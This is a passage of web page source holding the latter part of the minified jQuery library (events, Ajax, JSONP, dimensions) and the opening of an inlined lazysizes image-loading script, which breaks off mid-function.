this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,
e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):cb.test(a.nodeName)||db.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var eb=/[\t\r\n\f]/g;function fb(a){return a.getAttribute&&a.getAttribute("class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,fb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,fb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,fb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=fb(this),b&&N.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":N.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+fb(c)+" ").replace(eb," ").indexOf(b)>-1)return!0;return!1}});var gb=/\r/g,hb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(gb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(hb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(n.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var ib=/^(?:focusinfocus|focusoutblur)$/;n.extend(n.event,{trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ib.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),l=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},f||!o.trigger||o.trigger.apply(e,c)!==!1)){if(!f&&!o.noBubble&&!n.isWindow(e)){for(j=o.delegateType||q,ib.test(j+q)||(h=h.parentNode);h;h=h.parentNode)p.push(h),i=h;i===(e.ownerDocument||d)&&p.push(i.defaultView||i.parentWindow||a)}g=0;while((h=p[g++])&&!b.isPropagationStopped())b.type=g>1?j:o.bindType||q,m=(N.get(h,"events")||{})[b.type]&&N.get(h,"handle"),m&&m.apply(h,c),m=l&&h[l],m&&m.apply&&L(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=q,f||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!L(e)||l&&n.isFunction(e[q])&&!n.isWindow(e)&&(i=e[l],i&&(e[l]=null),n.event.triggered=q,e[q](),n.event.triggered=void 0,i&&(e[l]=i)),b.result}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}}),n.fn.extend({trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),l.focusin="onfocusin"in a,l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=N.access(d,b);e||d.addEventListener(a,c,!0),N.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=N.access(d,b)-1;e?N.access(d,b,e):(d.removeEventListener(a,c,!0),N.remove(d,b))}}});var jb=a.location,kb=n.now(),lb=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var mb=/#.*$/,nb=/([?&])_=[^&]*/,ob=/^(.*?):[ \t]*([^\r\n]*)$/gm,pb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qb=/^(?:GET|HEAD)$/,rb=/^\/\//,sb={},tb={},ub="*/".concat("*"),vb=d.createElement("a");vb.href=jb.href;function wb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function xb(a,b,c,d){var e={},f=a===tb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function yb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function zb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Ab(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jb.href,type:"GET",isLocal:pb.test(jb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?yb(yb(a,n.ajaxSettings),b):yb(n.ajaxSettings,a)},ajaxPrefilter:wb(sb),ajaxTransport:wb(tb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m=n.ajaxSetup({},c),o=m.context||m,p=m.context&&(o.nodeType||o.jquery)?n(o):n.event,q=n.Deferred(),r=n.Callbacks("once memory"),s=m.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===v){if(!h){h={};while(b=ob.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===v?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return v||(a=u[c]=u[c]||a,t[a]=b),this},overrideMimeType:function(a){return v||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>v)for(b in a)s[b]=[s[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){var b=a||w;return e&&e.abort(b),z(0,b),this}};if(q.promise(x).complete=r.add,x.success=x.done,x.error=x.fail,m.url=((b||m.url||jb.href)+"").replace(mb,"").replace(rb,jb.protocol+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=n.trim(m.dataType||"*").toLowerCase().match(G)||[""],null==m.crossDomain){j=d.createElement("a");try{j.href=m.url,j.href=j.href,m.crossDomain=vb.protocol+"//"+vb.host!=j.protocol+"//"+j.host}catch(y){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=n.param(m.data,m.traditional)),xb(sb,m,c,x),2===v)return x;k=n.event&&m.global,k&&0===n.active++&&n.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!qb.test(m.type),f=m.url,m.hasContent||(m.data&&(f=m.url+=(lb.test(f)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=nb.test(f)?f.replace(nb,"$1_="+kb++):f+(lb.test(f)?"&":"?")+"_="+kb++)),m.ifModified&&(n.lastModified[f]&&x.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&x.setRequestHeader("If-None-Match",n.etag[f])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&x.setRequestHeader("Content-Type",m.contentType),x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+ub+"; q=0.01":""):m.accepts["*"]);for(l in m.headers)x.setRequestHeader(l,m.headers[l]);if(m.beforeSend&&(m.beforeSend.call(o,x,m)===!1||2===v))return x.abort();w="abort";for(l in{success:1,error:1,complete:1})x[l](m[l]);if(e=xb(tb,m,c,x)){if(x.readyState=1,k&&p.trigger("ajaxSend",[x,m]),2===v)return x;m.async&&m.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},m.timeout));try{v=1,e.send(t,z)}catch(y){if(!(2>v))throw y;z(-1,y)}}else z(-1,"No Transport");function z(b,c,d,h){var j,l,t,u,w,y=c;2!==v&&(v=2,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&300>b||304===b,d&&(u=zb(m,x,d)),u=Ab(m,u,x,j),j?(m.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(n.lastModified[f]=w),w=x.getResponseHeader("etag"),w&&(n.etag[f]=w)),204===b||"HEAD"===m.type?y="nocontent":304===b?y="notmodified":(y=u.state,l=u.data,t=u.error,j=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),x.status=b,x.statusText=(c||y)+"",j?q.resolveWith(o,[l,y,x]):q.rejectWith(o,[x,y,t]),x.statusCode(s),s=void 0,k&&p.trigger(j?"ajaxSuccess":"ajaxError",[x,m,j?l:t]),r.fireWith(o,[x,y]),k&&(p.trigger("ajaxComplete",[x,m]),--n.active||n.event.trigger("ajaxStop")))}return x},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return!n.expr.filters.visible(a)},n.expr.filters.visible=function(a){return a.offsetWidth>0||a.offsetHeight>0||a.getClientRects().length>0};var Bb=/%20/g,Cb=/\[\]$/,Db=/\r?\n/g,Eb=/^(?:submit|button|image|reset|file)$/i,Fb=/^(?:input|select|textarea|keygen)/i;function Gb(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Cb.test(a)?d(a,e):Gb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Gb(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Gb(c,a[c],b,e);return d.join("&").replace(Bb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Fb.test(this.nodeName)&&!Eb.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Db,"\r\n")}}):{name:b.name,value:c.replace(Db,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Hb={0:200,1223:204},Ib=n.ajaxSettings.xhr();l.cors=!!Ib&&"withCredentials"in Ib,l.ajax=Ib=!!Ib,n.ajaxTransport(function(b){var c,d;return l.cors||Ib&&!b.crossDomain?{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Hb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=n("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Jb=[],Kb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Jb.pop()||n.expando+"_"+kb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Kb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Kb,"$1"+e):b.jsonp!==!1&&(b.url+=(lb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Jb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ca([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var Lb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Lb)return Lb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function Mb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(e=d.getBoundingClientRect(),c=Mb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ea})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;n.fn[a]=function(d){return K(this,function(a,d,e){var f=Mb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ga(l.pixelPosition,function(a,c){return c?(c=Fa(a,b),Ba.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return K(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}}),n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Nb=a.jQuery,Ob=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Ob),b&&a.jQuery===n&&(a.jQuery=Nb),n},b||(a.jQuery=a.$=n),n});</script>
  <style>.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity.1s}</style>
  <script>function llimgs (){!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else 